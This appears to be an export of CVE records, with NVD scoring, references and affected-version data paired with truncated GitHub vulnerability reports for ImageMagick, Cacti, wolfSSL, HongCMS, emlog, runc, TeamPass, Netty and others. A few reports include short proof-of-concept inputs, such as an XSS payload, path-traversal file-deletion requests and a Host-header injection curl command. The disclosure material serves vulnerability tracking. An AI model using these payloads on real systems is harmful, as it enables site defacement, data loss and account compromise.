"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-35:*:*:*:*:*:*:*",
"matchCriteriaId": "5D3D09FA-AD5C-4BE2-BDF5-746DD70AA733",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1528 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leaks | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1528/comments | 4 | 2019-03-25T09:50:16Z | 2019-10-29T09:32:23Z | https://github.com/ImageMagick/ImageMagick/issues/1528 | 424,808,689 | 1,528 | 739 |
CVE-2019-16711 | 2019-09-23T12:15:10.643 | ImageMagick 7.0.8-40 has a memory leak in Huffman2DEncodeImage in coders/ps2.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-40:*:*:*:*:*:*:*",
"matchCriteriaId": "2EA99C30-C4DA-4E3A-85F6-72F0B879EEBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1542 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leak in Huffman2DEncodeImage | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1542/comments | 2 | 2019-04-11T02:03:07Z | 2019-10-29T09:33:03Z | https://github.com/ImageMagick/ImageMagick/issues/1542 | 431,795,900 | 1,542 | 740 |
CVE-2019-16712 | 2019-09-23T12:15:10.707 | ImageMagick 7.0.8-43 has a memory leak in Huffman2DEncodeImage in coders/ps3.c, as demonstrated by WritePS3Image. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-43:*:*:*:*:*:*:*",
"matchCriteriaId": "98A09968-FA06-4217-82A0-802531283B4F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1557 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leaks in WritePS3Image | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1557/comments | 2 | 2019-04-28T04:35:49Z | 2020-10-30T02:44:04Z | https://github.com/ImageMagick/ImageMagick/issues/1557 | 438,012,692 | 1,557 | 741 |
CVE-2019-16713 | 2019-09-23T12:15:10.783 | ImageMagick 7.0.8-43 has a memory leak in coders/dot.c, as demonstrated by PingImage in MagickCore/constitute.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-43:*:*:*:*:*:*:*",
"matchCriteriaId": "98A09968-FA06-4217-82A0-802531283B4F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1558 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leaks in PingImage | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1558/comments | 2 | 2019-04-28T04:48:48Z | 2019-09-24T07:16:29Z | https://github.com/ImageMagick/ImageMagick/issues/1558 | 438,013,444 | 1,558 | 742 |
CVE-2019-16723 | 2019-09-23T15:15:10.903 | In Cacti through 1.2.6, authenticated users may bypass authorization checks (for viewing a graph) via a direct graph_json.php request with a modified local_graph_id parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A0267BFF-D5A6-4457-8F00-EA7CB6EE96C8",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.6",
"versionStartExcluding":... | [
"639"
] | 639 | https://github.com/Cacti/cacti/issues/2964 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"Cacti",
"cacti"
] | I have created a user with no group membership. Graph permission default is DENY and I have selected all graphs Restricted instead of 1. I have device params default DENY and only set to specific one. Template perm is set to DENY. Tree Perms is also default DENY and I set to access only a specific one. When I login wit... | Security issue allows to view all graphs | https://api.github.com/repos/Cacti/cacti/issues/2964/comments | 21 | 2019-09-22T16:37:05Z | 2020-06-30T12:55:29Z | https://github.com/Cacti/cacti/issues/2964 | 496,802,384 | 2,964 | 743 |
CVE-2019-16748 | 2019-09-24T13:15:10.660 | In wolfSSL through 4.1.0, there is a missing sanity check of memory accesses in parsing ASN.1 certificate data while handshaking. Specifically, there is a one-byte heap-based buffer over-read in CheckCertSignature_ex in wolfcrypt/src/asn.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/wolfSSL/wolfssl/issues/2459"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/wolfSSL/wolfssl/issues/2459"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wolfssl:wolfssl:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FC837E7F-7882-4F06-880D-6A318FF0C73D",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.0",
"versionStartExcludi... | [
"125"
] | 125 | https://github.com/wolfSSL/wolfssl/issues/2459 | [
"Third Party Advisory"
] | github.com | [
"wolfSSL",
"wolfssl"
] | Hi, another heap-overread bug which could be triggerd remotely
tested on wolfSSL 4.1.0 / ubuntu 14.04/ clang /gcc / asan / generate Makefile with ./configure --enable-lowresource
Missing sanity checks before CheckCertSignature_ex wolfcrypt/src/asn.c:8041
```
if (ret == 0) {
if (cert[extIdx] == ... | Heap-overread bug in checking cert signature | https://api.github.com/repos/wolfSSL/wolfssl/issues/2459/comments | 2 | 2019-09-10T10:29:02Z | 2019-11-13T20:52:37Z | https://github.com/wolfSSL/wolfssl/issues/2459 | 491,587,433 | 2,459 | 744 |
CVE-2019-16751 | 2019-09-24T18:15:11.030 | An issue was discovered in Devise Token Auth through 1.1.2. The omniauth failure endpoint is vulnerable to Reflected Cross Site Scripting (XSS) through the message parameter. Unauthenticated attackers can craft a URL that executes a malicious JavaScript payload in the victim's browser. This affects the fallback_render ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lynndylanhurley/devise_token_auth/issues/1332"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:devise_token_auth_project:devise_token_auth:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF5B1266-DAFD-4CA4-9818-93623F6A042A",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.2",
... | [
"79"
] | 79 | https://github.com/lynndylanhurley/devise_token_auth/issues/1332 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lynndylanhurley",
"devise_token_auth"
] | **Version**:
`>= 0.1.33`
**Routes**:
`/omniauth/failure`
**Description**:
* The omniauth failure endpoint is vulnerable to Reflected XSS through the message parameter.
Unauthenticated attackers can craft a URL that executes a malicious JavaScript payload in the victim’s browser.
* The same endpoint is al... | XSS and Open Redirect | https://api.github.com/repos/lynndylanhurley/devise_token_auth/issues/1332/comments | 4 | 2019-08-22T15:52:55Z | 2019-09-26T17:39:40Z | https://github.com/lynndylanhurley/devise_token_auth/issues/1332 | 484,079,425 | 1,332 | 745 |
CVE-2019-16867 | 2019-09-25T12:15:13.837 | HongCMS 3.0.0 allows arbitrary file deletion via a ../ in the file parameter to admin/index.php/database/ajax?action=delete, a similar issue to CVE-2018-16774. (If the attacker deletes config.php and visits install/index.php, they can reinstall the product.) | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hongcms_project:hongcms:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5B8D6DB5-CC3D-4315-92A2-72E06A9AB4F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"22"
] | 22 | https://github.com/Neeke/HongCMS/issues/12 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Neeke",
"HongCMS"
] | U need log into manage page and request this page:“http://127.0.0.1/cms/hongcms/admin/index.php/database/ajax?action=delete”.
and POST **file** parameter
file=**#fileName**
if u delete **config.php** and **view install/index.php**, u will reinstall this cms!
like this:
```
POST /hongcms-master/admin/index.php/dat... | HongCMS 3.0 - Arbitrary file deletion and reinstall HongCMS | https://api.github.com/repos/Neeke/HongCMS/issues/12/comments | 0 | 2019-09-23T09:19:45Z | 2019-09-23T09:20:12Z | https://github.com/Neeke/HongCMS/issues/12 | 496,982,635 | 12 | 746 |
CVE-2019-16868 | 2019-09-25T13:15:11.220 | emlog through 6.0.0beta has an arbitrary file deletion vulnerability via an admin/data.php?action=dell_all_bak request with directory traversal sequences in the bak[] parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/emlog/emlog/issues/48"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/e... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A8424BFC-9EC3-4610-9B51-8746F0153223",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.1",
"versionStartExcluding":... | [
"22"
] | 22 | https://github.com/emlog/emlog/issues/48 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"emlog",
"emlog"
] | vulnerability in admin/data.php line 139:
```
if ($action == 'dell_all_bak') {
if (!isset($_POST['bak'])) {
emDirect('./data.php?error_a=1');
} else{
foreach ($_POST['bak'] as $val) {
unlink($val);
}
emDirect('./data.php?active_del=1');
}
}
```
post a... | emlog has any file deletion vulnerability | https://api.github.com/repos/emlog/emlog/issues/48/comments | 2 | 2019-09-25T05:43:34Z | 2022-01-10T04:11:39Z | https://github.com/emlog/emlog/issues/48 | 498,060,740 | 48 | 747 |
CVE-2019-16884 | 2019-09-25T18:15:13.057 | runc through 1.0.0-rc8, as used in Docker through 19.03.2-ce and other products, allows AppArmor restriction bypass because libcontainer/rootfs_linux.go incorrectly checks mount targets, and thus a malicious Docker image can mount over a /proc directory. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00073.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3394AC83-30AA-444E-B8C5-3418FDCD7BE0",
"versionEndExcluding": null,
"versionEndIncluding": "0.1.1",
"versionStartEx... | [
"863"
] | 863 | https://github.com/opencontainers/runc/issues/2128 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"opencontainers",
"runc"
] | A malicious volume can specify a volume mount on `/proc`. Since Docker populates the volume by copying data present in the image, it's possible to build a fake structure that will trick runc into believing it had successfully written to `/proc/self/attr/exec`:
https://github.com/opencontainers/runc/blob/7507c64ff675... | AppArmor can be bypassed by a malicious image that specifies a volume at /proc | https://api.github.com/repos/opencontainers/runc/issues/2128/comments | 25 | 2019-09-22T13:15:28Z | 2019-10-05T11:41:57Z | https://github.com/opencontainers/runc/issues/2128 | 496,777,773 | 2,128 | 748 |
CVE-2019-16890 | 2019-09-25T21:15:12.407 | Halo 1.1.0 has XSS via a crafted authorUrl in JSON data to api/content/posts/comments. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/311"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F7657D7F-3464-4AE2-8F1F-E52E279C4166",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"79"
] | 79 | https://github.com/halo-dev/halo/issues/311 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | Enter at the Write Comments
Screenshots :

After the request is successful.
View in the background. For the comment list, click jack01.
<img width="1197" alt="2" src="https://user-images.githubuserc... | Storage XSS vulnerabilities in article reviews | https://api.github.com/repos/halo-dev/halo/issues/311/comments | 3 | 2019-09-25T08:14:17Z | 2019-09-26T14:20:40Z | https://github.com/halo-dev/halo/issues/311 | 498,123,126 | 311 | 749 |
CVE-2017-18635 | 2019-09-25T23:15:09.937 | An XSS vulnerability was discovered in noVNC before 0.6.2 in which the remote VNC server could inject arbitrary HTML into the noVNC web page via the messages propagated to the status field, such as the VNC server name. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0754"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.launchpad.net/horizon/+bug/165643... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:novnc:novnc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D7BC0A89-1E36-4C6F-882D-A92A03C5F9D3",
"versionEndExcluding": "0.6.2",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/novnc/noVNC/issues/748 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"novnc",
"noVNC"
] | An XSS vulnerability was discovered in noVNC in which the remote VNC server could inject arbitrary HTML into the noVNC web page via the messages propagated to the status field, such as the VNC server name.
This affects users of vnc_auto.html and vnc.html, as well as any users of include/ui.js.
Thanks to David Wyd... | [Fixed] XSS Vulnerability in noVNC | https://api.github.com/repos/novnc/noVNC/issues/748/comments | 1 | 2017-01-12T19:58:56Z | 2020-01-02T13:20:00Z | https://github.com/novnc/noVNC/issues/748 | 200,464,792 | 748 | 750 |
CVE-2015-9410 | 2019-09-26T00:15:10.273 | The Blubrry PowerPress Podcasting plugin 6.0.4 for WordPress has XSS via the tab parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2015-9410-blubrry.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blubrry:powerpress:6.0.4:*:*:*:*:wordpress:*:*",
"matchCriteriaId": "3640C623-0E43-45C6-AC66-23B2CE960547",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"79"
] | 79 | https://github.com/cybersecurityworks/Disclosed/issues/7 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"cybersecurityworks",
"Disclosed"
] | # Details
Word Press Product Bugs Report
Bug Name Cross Site Scripting (XSS)
Software: Blubrry PowerPress Podcasting plugin
Version: 6.0.4
Last Updated: 27-08-2015
Homepage: https://wordpress.org/plugins/powerpress/developers/
Compatible Up to Wordpress 4.3.0 Version (Requires: 3.6 or higher)
Severity High
Des... | XSS Vulnerability in Blubrry PowerPress Podcasting plugin Version 6.0.4 | https://api.github.com/repos/cybersecurityworks/Disclosed/issues/7/comments | 0 | 2015-09-14T11:48:53Z | 2015-09-14T12:33:09Z | https://github.com/cybersecurityworks/Disclosed/issues/7 | 106,324,861 | 7 | 751 |
CVE-2019-16903 | 2019-09-26T11:15:13.627 | Platinum UPnP SDK 1.2.0 allows Directory Traversal in Core/PltHttpServer.cpp because it checks for /.. where it should be checking for ../ instead. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/349/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/plutinosoft/Platinum/issues/22"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:plutinosoft:platinum:1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "16A53843-AE1D-4508-833F-00698FEC531B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"22"
] | 22 | https://github.com/plutinosoft/Platinum/issues/22 | [
"Third Party Advisory"
] | github.com | [
"plutinosoft",
"Platinum"
] | I audit the code and found a problem,the problem code is in:Platinum/blob/master/Source/Core/PltHttpServer.cpp,line 193
` if ((file_path.Find("/..") >= 0) || (file_path.Find("\\..") >= 0) ||
NPT_FAILED(NPT_File::GetInfo(file_path, &file_info))) {
return NPT_ERROR_NO_SUCH_ITEM;
}`
the functio... | PltHttpServer.cpp have “PathTraversal” Vulnerability | https://api.github.com/repos/plutinosoft/Platinum/issues/22/comments | 8 | 2019-07-22T09:26:54Z | 2022-01-23T01:52:12Z | https://github.com/plutinosoft/Platinum/issues/22 | 470,988,495 | 22 | 752 |
CVE-2019-16904 | 2019-09-26T12:15:11.533 | TeamPass 2.1.27.36 allows Stored XSS by setting a crafted password for an item in a common available folder or sharing the item with an admin. (The crafted password is exploitable when viewing the change history of the item or tapping on the item.) | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2685"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/nilsteampassnet/TeamPass/issues/2685 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"nilsteampassnet",
"TeamPass"
] | ### Steps to reproduce
1. Add a new item to any folder, set a password with XSS payload:
```
"><img src=x onerror=prompt(1)>
```
2. Edit the previous saved item, change the password to any you want
3. Reload the page.
That's all... we can tap to the item and XSS payload will be executed (because there isn't an... | Stored XSS in previous password field | https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2685/comments | 2 | 2019-09-25T14:06:24Z | 2022-10-31T04:40:26Z | https://github.com/nilsteampassnet/TeamPass/issues/2685 | 498,310,447 | 2,685 | 753 |
CVE-2019-16532 | 2019-09-26T16:15:11.533 | An HTTP Host header injection vulnerability exists in YzmCMS V5.3. A malicious user can poison a web cache or trigger redirections. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"74"
] | 74 | https://github.com/yzmcms/yzmcms/issues/28 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Host header injection vulnerability found on YzmCMS V5.3, Using this attack, a malicious user can poison the web cache or arbitrary user re-direction.
PoC:
Test Environment: Windows 7 SP1(64bit)
XAMPP: 7.3.9
YzmCMS V5.3 Access Path: 192.168.30.169/yzmcms/
root@kali:~# curl http://192.168.30.169/yzmcms/membe... | About YzmCMS V5.3- 'Host' Header Injection | https://api.github.com/repos/yzmcms/yzmcms/issues/28/comments | 0 | 2019-09-22T05:40:02Z | 2019-09-22T05:59:09Z | https://github.com/yzmcms/yzmcms/issues/28 | 496,736,469 | 28 | 754 |
CVE-2019-16869 | 2019-09-26T16:15:11.690 | Netty before 4.1.42.Final mishandles whitespace before the colon in HTTP headers (such as a "Transfer-Encoding : chunked" line), which leads to HTTP request smuggling. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3901"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netty:netty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F77B483F-B219-4272-9B17-FAA99F63A1A5",
"versionEndExcluding": "4.1.42",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"444"
] | 444 | https://github.com/netty/netty/issues/9571 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"netty",
"netty"
] | ### Expected behavior
ignore obfuscating TE header("Transfer-Encoding : chunked" vs "Transfer-Encoding: chunked")
### Actual behavior
use Transfer-Encoding[space] as Transfer-Encoding
### Steps to reproduce
1、topology: client→elb→nettyServer
2、client send a request with both content-length and trunked-encoded[sp... | http request smuggling, cause by obfuscating TE header | https://api.github.com/repos/netty/netty/issues/9571/comments | 37 | 2019-09-16T17:55:33Z | 2020-01-16T13:28:55Z | https://github.com/netty/netty/issues/9571 | 494,192,357 | 9,571 | 755 |
CVE-2019-16941 | 2019-09-28T16:15:09.997 | NSA Ghidra through 9.0.4, when experimental mode is enabled, allows arbitrary code execution if the Read XML Files feature of Bit Patterns Explorer is used with a modified XML document. This occurs in Features/BytePatterns/src/main/java/ghidra/bitpatterns/info/FileBitPatternInfoReader.java. An attack could start with a... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
